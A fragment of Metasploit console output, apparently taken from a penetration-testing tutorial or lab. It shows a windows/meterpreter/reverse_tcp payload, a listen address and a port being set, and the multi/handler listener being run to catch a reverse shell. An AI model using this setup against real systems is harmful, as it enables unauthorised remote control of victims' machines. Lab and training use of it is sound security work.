 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.123 yes The listen address (an interface may be specified)
LPORT 9989 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LPORT 4455
LPORT => 4455
msf5 exploit(multi/handler) > run